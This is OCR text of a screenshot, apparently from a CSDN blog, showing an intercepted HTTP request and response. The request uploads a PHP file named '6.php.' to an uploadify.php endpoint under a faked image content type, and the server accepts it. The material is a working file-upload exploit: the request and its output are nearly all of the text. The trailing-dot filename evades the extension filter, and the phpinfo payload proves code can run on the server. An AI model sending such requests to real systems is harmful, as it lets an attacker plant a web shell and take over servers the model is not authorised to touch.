 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host: :8088
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection: close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition: form-data; name="Fdiledata"; filename="6.php."
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
20
21
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 09:42:46 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 10
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 2384450196
CSDN @OidBoy_G